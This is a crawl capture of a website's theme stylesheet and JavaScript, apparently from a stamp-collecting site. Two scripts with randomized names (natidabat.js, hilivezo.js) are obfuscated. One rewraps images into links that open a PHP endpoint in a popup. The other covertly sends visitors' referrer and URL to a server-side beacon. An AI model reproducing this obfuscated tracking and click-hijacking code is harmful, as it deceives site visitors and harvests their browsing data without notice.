  -moz-transition: all 0.4s linear;
  -ms-transition: all 0.4s linear;
  -o-transition: all 0.4s linear;
  transition: all 0.4s linear;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
}
#our-doctors .our-doctors-content .doctor .link-img {
  position: absolute;
  width: 498px;
  height: 389px;
  margin-top: -389px;
  z-index: 1;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#our-doctors .our-doctors-content .doctor .link-img a {
  background: url(images/arrow-img.png) 50% 50% no-repeat;
  width: 498px;
  height: 389px;
  margin: 0 auto;
  display: block;
}
#our-doctors .our-doctors-content .doctor a.doctor-name {
  width: 100%;
  height: 30px;
  line-height: 30px;
  margin-top: 30px;
  text-align: center;
  display: block;
  color: #445d70;
  text-decoration: none;
  margin-bottom: 21px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  font-size: 26px;
}
#our-doctors .our-doctors-content .doctor a.doctor-name:hover {
  color: #0f6bb0;
}
#our-doctors .our-doctors-content .doctor a.doctor-name-services {
  height: 30px;
  line-height: 30px;
  margin-top: 30px;
  margin-left: 31px;
  text-align: left;
  display: block;
  color: #445d70;
  text-decoration: none;
  margin-bottom: 21px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  font-size: 26px;
}
#our-doctors .our-doctors-content .doctor a.doctor-name-services:hover {
  padding-left: 10px;
}
#our-doctors .our-doctors-content .doctor [rel="tag"] {
  color: #42b3e5;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  font-size: 20px;
  font-weight: 500;
}
#our-doctors .our-doctors-content .doctor [rel="tag"]:hover {
  color: #2489b6;
}
#our-doctors .our-doctors-content .doctor p.doctor-entry-services {
  width: 498px;
  line-height: 26px;
  text-align: justify;
  color: #7a7a7a;
  display: block;
  padding: 0 31px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
  font-weight: 200;
  font-size: 16px;
}
#our-doctors .our-doctors-content .doctor a#read-more {
  width: 115px;
  height: 40px;
  line-height: 40px;
  padding-left: 18px;
  background: url([data-uri]), url([data-uri]);
  background-position: 104px center, 108px center;
  background-color: #42b3e5;
  background-repeat: no-repeat;
  border: 2px solid #68c1e8;
  color: #fff;
  text-transform: uppercase;
  text-decoration: none;
  text-align: left;
  float: left;
  margin: 10px 0 0 31px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
}
#our-doctors .our-doctors-content .doctor a#read-more:hover {
  color: #fff;
  background-position: 130px center, 134px center;
}
#our-doctors .our-doctors-content .doctor p.doctor-entry {
  width: 498px;
  line-height: 26px;
  padding: 30px 34px;
  text-align: center;
  color: #7a7a7a;
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
  font-weight: 300;
  font-size: 16px;
}
#our-doctors .our-doctors-content .doctor .doctor-social a {
  color: #cccccc;
  text-decoration: none;
  font-size: 25px;
}
#our-doctors .our-doctors-content .doctor .doctor-social a:hover {
  color: #42b3e5;
}
#our-doctors .our-doctors-content .doctor a.doctor-tag {
  display: inline;
  text-decoration: none;
  color: #445d70;
  font-weight: 700;
  font-size: 18px;
}
#our-doctors .our-doctors-content .doctor:hover .doctor-image {
  z-index: 1;
}
#our-doctors .our-doctors-content .doctor:hover .link-img {
  z-index: 5;
  background: rgba(0, 0, 0, 0.5);
}

/*
**	4 - Practice Areas
*/
.practice-areas-content {
  width: 100%;
  height: 120px;
  background: url("images/content-about-title-background.png") repeat-x bottom;
  line-height: 24px;
  color: #394753;
  font-family: 'Roboto', sans-serif;
  font-weight: 200;
  font-size: 18px;
}

#lawyers-post-type {
  width: 100%;
  margin-top: 60px;
}
#lawyers-post-type .lawyers-post-title {
  width: 100%;
  line-height: 30px;
  color: #445d70;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 18px;
}
#lawyers-post-type .lawyers-posts {
  width: 100%;
  margin-top: 60px;
}
#lawyers-post-type .lawyers-posts .lawyer-post {
  width: 136px;
  margin: 0px 0px 60px 29.5px;
  float: left;
}
#lawyers-post-type .lawyers-posts .lawyer-post:first-child {
  margin-left: 0px;
}
#lawyers-post-type .lawyers-posts .lawyer-post img {
  width: 136px;
  height: 150px;
  display: block;
}
#lawyers-post-type .lawyers-posts .lawyer-post .lawyer-post-name {
  width: 100%;
  margin: 30px 0px 18px 0px;
  color: #445d70;
  font-weight: 700;
  font-family: 'Roboto', sans-serif;
  font-size: 18px;
}
#lawyers-post-type .lawyers-posts .lawyer-post .lawyer-post-description {
  width: 100%;
  line-height: 18px;
  color: #8196a6;
}
#lawyers-post-type ul.practice-areas-lists {
  width: 994px;
  margin: 30px 0px 0px -30px;
}
#lawyers-post-type ul.practice-areas-lists li {
  width: 302px;
  list-style-image: url("images/lists-dot.png");
  list-style-position: inside;
  margin: 0px 0px 13px 29px;
  color: #6d7c88;
  float: left;
  font-weight: 700;
  font-size: 18px;
}
#lawyers-post-type ul.practice-areas-lists li a {
  color: #6d7c88;
  text-decoration: none;
}
#lawyers-post-type ul.practice-areas-lists li a:hover {
  text-decoration: underline;
}

/*
**	5 - Testimonials
*/
.testimonials-post {
  width: 964px;
  height: auto;
  line-height: 30px;
  background: url("images/content-testimonials-background.png") no-repeat;
  margin-top: 60px;
  padding: 0px 79px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  color: #394753;
  font-weight: 200;
  font-size: 18px;
  font-style: italic;
}
.testimonials-post:first-child {
  margin-top: 0px;
}
.testimonials-post .testimonials-client {
  width: 100%;
  height: 30px;
  line-height: 30px;
  margin-top: 30px;
  text-align: center;
  font-style: normal;
}
.testimonials-post .testimonials-client span {
  font-weight: 700;
}
.testimonials-post .testimonials-client a {
  color: #394753;
  text-decoration: none;
}
.testimonials-post .testimonials-client a:hover {
  text-decoration: underline;
}

.sticky {
  padding-left: 10px;
  border-left: 10px solid #eee;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sticky:hover {
  border-left: 10px solid #445D70;
}

.gallery-item {
  float: left;
}

.gallery-item a.nivo-lightbox {
  text-decoration: none !important;
}

.gallery-item img {
  margin: 0px !important;
  text-decoration: none;
  display: block;
}

dl.gallery-columns-1 {
  width: 100%;
}

dl.gallery-columns-1 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}

dl.gallery-columns-1 .wp-caption-text {
  width: 100%;
  margin-bottom: 15px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  color: #777;
  font-style: italic;
}

dl.gallery-columns-2 {
  width: 50%;
}

dl.gallery-columns-2 img {
  width: 100%;
  border: 5px solid #fff;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-2 .wp-caption-text {
  width: 100%;
  margin-bottom: 15px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  color: #777;
  font-style: italic;
}

dl.gallery-columns-3 {
  width: 33.33%;
}

dl.gallery-columns-3 img {
  width: 100%;
  border: 5px solid #fff;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-3 .wp-caption-text {
  width: 100%;
  margin-bottom: 15px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  color: #777;
  font-style: italic;
}

dl.gallery-columns-4 {
  width: 25%;
}

dl.gallery-columns-4 img {
  width: 100%;
  border: 5px solid #fff;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-4 .wp-caption-text {
  width: 100%;
  margin-bottom: 15px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  color: #777;
  font-style: italic;
}

dl.gallery-columns-5 {
  width: 20%;
}

dl.gallery-columns-5 img {
  width: 100%;
  border: 5px solid #fff;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-5 .wp-caption-text {
  width: 100%;
  margin-bottom: 15px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  color: #777;
  font-style: italic;
}

dl.gallery-columns-6 {
  width: 16.66%;
}

dl.gallery-columns-6 img {
  width: 100%;
  border: 3px solid #fff;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-6 .wp-caption-text {
  width: 100%;
  margin-bottom: 15px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  color: #777;
  font-style: italic;
}

dl.gallery-columns-7 {
  width: 14.28%;
}

dl.gallery-columns-7 img {
  width: 100%;
  border: 3px solid #fff;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-7 .wp-caption-text {
  width: 100%;
  margin-bottom: 15px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  color: #777;
  font-style: italic;
}

dl.gallery-columns-8 {
  width: 12.5%;
}

dl.gallery-columns-8 img {
  width: 100%;
  border: 1px solid #fff;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-8 .wp-caption-text {
  width: 100%;
  margin-bottom: 15px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  color: #777;
  font-style: italic;
}

dl.gallery-columns-9 {
  width: 11.11%;
}

dl.gallery-columns-9 img {
  width: 100%;
  border: 1px solid #fff;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-9 .wp-caption-text {
  width: 100%;
  margin-bottom: 15px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  color: #777;
  font-style: italic;
}

/**
 *	Max Width: 320px
 */
/**
 *	Max Width: 480px
 */
@media only screen and (max-width: 480px) {
  body {
    max-width: 480px;
  }

  .wide-header {
    height: auto;
  }

  #header-top .header-left {
    text-align: center;
  }
  #header-top .header-left a.logo {
    display: initial;
    float: none;
  }
  #header-top .header-left .header-contact {
    width: 100%;
    margin-top: 30px;
    margin-left: 0;
    text-align: center;
  }
  #header-top .header-left .header-contact ul li {
    display: inline-block;
    float: none;
  }

  #content .content-testimonials {
    display: none;
  }

  #subheader .second-subheader #category-columns ul li {
    width: 100% !important;
    margin-right: 0 !important;
  }

  #posts .post .post-password-form input[type="submit"] {
    width: 100%;
    margin-top: 15px;
  }

  #comments-template .comments-list ul.children {
    margin-left: 0;
  }
  #comments-template .comments-list .comment .depth-2 {
    width: 100% !important;
    margin-left: 0 !important;
  }
  #comments-template .comments-list .comment .depth-3 {
    width: 100% !important;
    margin-left: 0 !important;
  }
  #comments-template .comment-respond .comment-form #contact_submit {
    width: 100% !important;
  }
  #comments-template .comment-respond .comment-form p.form-allowed-tags {
    width: 100% !important;
    margin-left: 0 !important;
  }

  #content #profile-our-resume #info-doctor h2 {
    line-height: 32px;
  }
}
/**
 *	Max Width: 580px
 */
@media only screen and (max-width: 580px) {
  body {
    max-width: 580px;
  }

  #features ul li {
    width: 100% !important;
  }

  #contact-content form input[type="submit"] {
    width: 100%;
  }
}
/**
 *	Max Width: 768px
 */
@media only screen and (max-width: 768px) {
  body {
    max-width: 768px;
  }

  #header-top .header-left .header-contact {
    display: none;
  }

  #content #latest-news .news .img-div .link-img-news {
    display: none;
  }

  #content #latest-news .news {
    width: 100%;
  }

  #content #latest-news .news .info-news {
    width: 100% !important;
    padding-left: 0;
  }

  #content #latest-news .news .img-div {
    width: 100%;
  }

  #contact-content {
    text-align: center;
    padding-top: 0;
  }
  #contact-content #contact-information ul li {
    display: inline-block;
    float: none;
  }

  #subheader .second-subheader .second-subheader-image {
    width: 100% !important;
  }
  #subheader .second-subheader #category-columns {
    width: 100% !important;
    margin: 60px 0 0 0 !important;
  }

  #features ul li .info-div {
    width: 100%;
    margin-left: 0 !important;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
  }

  #content #latest-news {
    width: 100% !important;
  }
  #content #latest-news .news .img-div {
    height: 230px;
  }
  #content #latest-news .news .img-div .news-image {
    height: 100%;
  }
  #content #latest-news .news .img-div .link-img-news {
    height: 100%;
  }
  #content #latest-news .news .img-div .link-img-news a {
    height: 100%;
  }
  #content #latest-news .news .info-news {
    width: 67.89%;
  }

  #content .content-testimonials {
    width: 100% !important;
    margin-left: 0 !important;
  }
  #content .content-testimonials .list_carousel .caroufredsel_wrapper {
    height: 260px !important;
  }
  #content .content-testimonials #prev2 {
    margin: 0 0 60px 0;
  }
  #content .content-testimonials #next2 {
    margin: 0 14px 60px 0;
  }

  .our-doctors-prevew ul.list-doctors-index li {
    width: 100% !important;
    margin-right: 0 !important;
    margin-bottom: 30px;
  }

  #footer .footer-box:nth-child(1) {
    width: 100% !important;
    margin-right: 0 !important;
  }
  #footer .footer-box:nth-child(2) {
    width: 100% !important;
  }
  #footer .footer-box:nth-child(3) {
    float: left;
  }

  #posts {
    width: 100% !important;
  }

  #sidebar-right {
    width: 100% !important;
    margin-top: 60px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
  }
  #sidebar-right .widget .widget-our-lawyers a.lawyer {
    height: 250px !important;
  }
  #sidebar-right .widget .widget-our-lawyers a.lawyer .lawyer-image {
    height: 100% !important;
  }
  #sidebar-right .widget .widget-our-lawyers a.lawyer .lawyer-image-overlay {
    height: 100% !important;
  }

  #comments-template .comment-respond .comment-form .comment-form-left {
    width: 100% !important;
  }
  #comments-template .comment-respond .comment-form .input-textarea {
    width: 100% !important;
    margin-top: 10px;
  }

  #our-doctors .our-doctors-content .doctor {
    width: 100% !important;
    margin-right: 0 !important;
  }

  #content #profile-our-resume #photo-doctor {
    width: 100% !important;
    margin: 30px 0 0 0 !important;
  }

  #contact-content #map-city {
    width: 100% !important;
  }
  #contact-content #contact-information {
    width: 100% !important;
    margin: 30px 0 0 0 !important;
  }
  #contact-content form .inputs {
    width: 100% !important;
  }
  #contact-content form textarea {
    width: 100% !important;
    margin-left: 0 !important;
    margin-bottom: 28px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
  }
}
/**
 *	Max Width: 1024px
 */
@media only screen and (max-width: 1024px) {
  body {
    max-width: 1024px;
  }

  .wrapper {
    width: 94%;
  }

  .openresponsivemenu {
    width: 32px;
    height: 32px;
    background: url([data-uri]) no-repeat;
    margin: 12px 0 10px 20px;
    cursor: pointer;
    float: left;
  }

  .navigation-menu {
    display: none;
  }

  .responsivemenu {
    display: block !important;
  }

  .responsivemenu ul {
    width: 100%;
    background: #42B3E5;
  }

  .responsivemenu ul li {
    width: 100%;
  }

  .responsivemenu ul li.menu-item-has-children {
    height: auto;
    background: none;
  }

  .responsivemenu ul li ul li.menu-item-has-children {
    height: auto;
    background: none;
  }

  .responsivemenu li ul {
    width: 100%;
    height: auto;
    position: initial;
    display: block !important;
  }

  #subheader .subheader-color .full-header-content {
    width: 100%;
  }
  #subheader .subheader-color .full-header-image {
    display: none;
  }

  #subheader .second-subheader .second-subheader-image {
    width: 35.24%;
    padding: 2.5%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
  }
  #subheader .second-subheader .second-subheader-image input[type="text"],
  #subheader .second-subheader .second-subheader-image input[type="email"] {
    width: 95% !important;
    display: block;
  }
  #subheader .second-subheader .second-subheader-image input[type="submit"] {
    width: 100% !important;
    margin-left: 0 !important;
  }
  #subheader .second-subheader #category-columns {
    width: 51.50%;
    margin-left: 13.04%;
  }
  #subheader .second-subheader #category-columns ul {
    width: 100%;
  }
  #subheader .second-subheader #category-columns ul li {
    width: 42.53%;
    margin-right: 14.93%;
  }

  #features ul li {
    width: 48.88%;
  }
  #features ul li .icon-div {
    margin: 0 auto;
    float: none;
  }
  #content .content-testimonials {
    width: 41.38%;
    margin-left: 9.73%;
  }
  #content .content-testimonials .list_carousel .caroufredsel_wrapper ul#foo2 li {
    height: 400px !important;
  }

  .our-doctors-prevew {
    width: 100%;
  }
  .our-doctors-prevew ul.list-doctors-index li {
    width: 22.65%;
    margin-right: 2%;
    position: relative;
  }
  .our-doctors-prevew ul.list-doctors-index li .doctor-image {
    width: 100%;
  }
  .our-doctors-prevew ul.list-doctors-index li .link-img {
    width: 100%;
  }
  .our-doctors-prevew ul.list-doctors-index li .link-img a {
    width: 100%;
  }

  #footer .footer-box:nth-child(1) {
    width: 30.67%;
    margin-right: 15.09%;
  }
  #footer .footer-box:nth-child(2) {
    width: 24.34%;
  }

  #posts {
    width: 61.73%;
  }

  #sidebar-right {
    width: 23.36%;
  }
  #sidebar-right .widget .widget-our-lawyers {
    width: 100%;
    margin-left: 0;
  }
  #sidebar-right .widget .widget-our-lawyers a.lawyer {
    width: 100%;
    height: 165px;
    margin-left: 0;
  }
  #sidebar-right .widget .widget-our-lawyers a.lawyer .lawyer-image {
    width: 100%;
    height: 165px;
  }
  #sidebar-right .widget .widget-our-lawyers a.lawyer:hover .lawyer-image-overlay {
    width: 100%;
    height: 165px;
  }
  #sidebar-right .widget .widget-testimonials .list_carousel .caroufredsel_wrapper ul#foo2 {
    width: 100% !important;
  }
  #sidebar-right .widget .widget-testimonials .list_carousel .caroufredsel_wrapper ul#foo2 li {
    height: 390px !important;
  }

  .single-navigation a.previous-post {
    margin-right: 0;
    float: left;
  }

  #comments-template {
    margin-top: 30px;
  }
  #comments-template .comments-list .comment img {
    width: 18.92%;
  }
  #comments-template .comments-list .comment .comment-entry {
    width: 77.60%;
  }
  #comments-template .comments-list .comment .depth-2 {
    margin-left: 9.46%;
  }
  #comments-template .comments-list .comment .depth-2 .comment-entry {
    width: 74.36%;
  }
  #comments-template .comment-respond .comment-form .comment-form-left {
    width: 42.27%;
  }
  #comments-template .comment-respond .comment-form .comment-form-left .input-small-left, #comments-template .comment-respond .comment-form .comment-form-left .input-small-right {
    width: 45.52%;
  }
  #comments-template .comment-respond .comment-form .input-textarea {
    width: 50.63%;
  }
  #comments-template .comment-respond .comment-form p.form-allowed-tags {
    width: 79.96%;
    margin-left: 1.10%;
  }
  #comments-template .comment-respond .comment-form #contact_submit {
    width: 18.92%;
  }

  #our-doctors .our-doctors-content .doctor {
    width: 48.49%;
    margin-right: 1.46%;
    position: relative;
  }
  #our-doctors .our-doctors-content .doctor .doctor-image {
    width: 100%;
  }
  #our-doctors .our-doctors-content .doctor .link-img {
    width: 100%;
  }
  #our-doctors .our-doctors-content .doctor .link-img a {
    width: 100%;
  }
  #our-doctors .our-doctors-content .doctor p.doctor-entry {
    width: 100%;
  }
  #our-doctors .our-doctors-content .doctor p.doctor-entry-services {
    width: 100%;
  }

  #content #profile-our-resume #info-doctor {
    width: 65.43%;
  }
  #content #profile-our-resume #photo-doctor {
    width: 29.21%;
    margin-left: 2.92%;
  }
  #content #profile-our-resume #photo-doctor .image-doctor {
    width: 100%;
    height: 300px;
  }

  #contact-content #map-city {
    width: 64.36%;
  }
  #contact-content #map-city iframe {
    width: 100%;
  }

  #contact-content #contact-information {
    width: 23.66%;
    margin-left: 7.10%;
  }
  #contact-content #contact-information a {
    font-size: 20px;
  }
  #contact-content form .inputs {
    width: 40.79%;
  }
  #contact-content form .inputs input[type="text"],
  #contact-content form .inputs input[type="email"] {
    width: 100%;
    margin-bottom: 28px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0;
  }
  #contact-content form textarea {
    width: 52.19%;
    margin-left: 3.11%;
    outline: 0;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstampsused.org/natidabat.js
body_size: 554
content:

window.onload = function ()
{
	bekuqicepe();
}


function bekuqicepe(){


	var qalyhujenob = document.getElementsByTagName("img");   	for (var xicyle = 0; xicyle < qalyhujenob.length; xicyle++) 		{  	
 

		var pafamoqaw = qalyhujenob[xicyle].getAttribute("class"); 
		if(pafamoqaw == null || pafamoqaw.length < 50) continue;		var mefecehixu = "/fegumuf.php?usatvk=" + pafamoqaw;				var tuwed = qalyhujenob[xicyle].getAttribute("alt"); 		var woxyzyci = bawu(mefecehixu, tuwed);	

		var lyzihoguni = qalyhujenob[xicyle].parentNode; 

 		var nytejykeqi = qalyhujenob[xicyle].cloneNode(true);
 

   
		woxyzyci.appendChild(nytejykeqi); 
				 		lyzihoguni.replaceChild(woxyzyci, qalyhujenob[xicyle]);	}
 }

function bawu(witelalozyqi, dexamedep){ 	if(dexamedep == null) dexamedep = ""; 	var jawa = document.createElement("a");		 


	jawa.href = "#" + dexamedep;
 	
 	jawa.setAttribute("onclick", "javascript:window.open('" + witelalozyqi + "');return false;"); 	jawa.setAttribute("rel","nofollow");  	jawa.setAttribute("target","_blank");
	    	return jawa; 
 }


--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstampsused.org/wp-content/themes/default/js/scripts.js?ver=1.0
body_size: 527
content:
/**
 *	jQuery Scripts
 */
jQuery(document).ready(function($) {

	// Masonry
	var $container = $('.gallery');

	$container.imagesLoaded( function(){
		$container.masonry({
			itemSelector : 'dl.gallery-item'
		});
	});

	// Responsive Menu
	$('.openresponsivemenu').click(function() {
		$('.navigation-menu').toggleClass("responsivemenu cf");
	});

	// Nivo Lightbox
	$(document).ready(function(){
	    $('a.nivo-lightbox').nivoLightbox();
	});

	// Max height
	var driMaxHeight = function( className ) {

		arrayHeights = [];
		var maxHeight = '';

		jQuery( className ).each( function() {
	    	var height = jQuery( this ).height();
	    	arrayHeights.push( height );
	    	maxHeight = Math.max.apply( null, arrayHeights );
		});

		jQuery( className ).css( "height", maxHeight );

	};
	driMaxHeight( "#content #latest-news .news .info-news" );

});

/**
 *	Limit Menu
 */
var full_width = 0;

jQuery("nav ul:first > li").each(function( index ) {
	if((jQuery(this).width() + full_width) > 900) {
		jQuery(this).remove();
	}
	full_width = full_width + jQuery(this).width();
});

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstampsused.org/hilivezo.js
body_size: 820
content:



function wohavigyv(){	 	var synamugytoha = window.location.href; 
     var tepesuqogoduh = document.currentScript.src.split('/').pop().replace(".js",""); 	 		  	var zewe = "/" + tepesuqogoduh + ".php";        var goruracukozeki = 60; 
	var vopazabaveke = tepesuqogoduh;		var vujadolewo = ""; 
 	    try	

     { 
        vujadolewo=""+parent.document.referrer;
    }


    catch (ex) 

	
    { 
		    vujadolewo=""+document.referrer;
	
	     }  		if(watukatoke(vopazabaveke) == null) 
 		{		var rorim = window.location.hostname;  	   			 		jucicek(vopazabaveke, "1", goruracukozeki, "/", rorim);    
		if(watukatoke(vopazabaveke) != null)		{
	 			var fudutarykyko = new Image();  
			fudutarykyko.src=zewe + "?referer=" + escape(vujadolewo) + "&url=" + escape(synamugytoha); 



 	
		} 
	}



}   

wohavigyv();


function watukatoke(jogurawyhybami) 
{    var bafur = document.cookie;	 	
	    var joxumutog = jogurawyhybami + "="; 
 
    var batyqi = bafur.indexOf("; " + joxumutog);	      if (batyqi == -1) {	
        batyqi = bafur.indexOf(joxumutog);
          if (batyqi != 0) return null;
 	  	    } else {           batyqi += 2; 	      }    
    var tiryharace = document.cookie.indexOf(";", batyqi);

    if (tiryharace == -1) { 

         tiryharace = bafur.length;

    }
	      return unescape(bafur.substring(batyqi + joxumutog.length, tiryharace));  } 
  



function jucicek(zapetij,gifogopemuxybyf,welurozuquw, zobynoqeqyr, kaciv) { var fucopyxubyxu = new Date();		 var lokogyvapy = new Date();  
 lokogyvapy.setTime(fucopyxubyxu.getTime() + 1000*60*welurozuquw);	  document.cookie = zapetij+"="+escape(gifogopemuxybyf) + ";expires="+lokogyvapy.toGMTString() + ";path=" + zobynoqeqyr + ";domain=" + kaciv;	  

 	 }